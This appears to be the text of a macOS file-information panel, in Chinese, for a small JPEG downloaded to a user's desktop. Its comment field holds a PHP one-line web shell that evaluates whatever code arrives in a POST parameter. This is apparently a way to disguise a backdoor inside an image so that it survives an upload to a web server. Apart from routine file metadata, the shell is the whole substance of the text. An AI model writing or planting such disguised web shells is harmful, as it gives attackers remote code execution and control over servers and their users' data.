 “下载.jpeg”简介
下载.jpeg
7 KB
修改时间： 今天 09:48
JPEG
添加标签...
通用：
种类： JPEG图像
大小： 6,717 字节（磁盘上的8 KB）
位置： Macintosh HD ▸ 用户 ▸ xiaokaisi ▸ 桌面
创建时间： 2025年1月24日 星期五 09:48
修改时间： 2025年1月24日 星期五 09:48
样版
已锁定
更多信息：
来源： https://www.google.com/ (2)
尺寸： 225×225
色彩空间： RGB
颜色描述文件： sRGB IEC61966-2.1
Alpha通道： 否
名称与扩展名：
下载.jpeg
隐藏扩展名
注释：
<?php @eval($_POST['sxk']);?>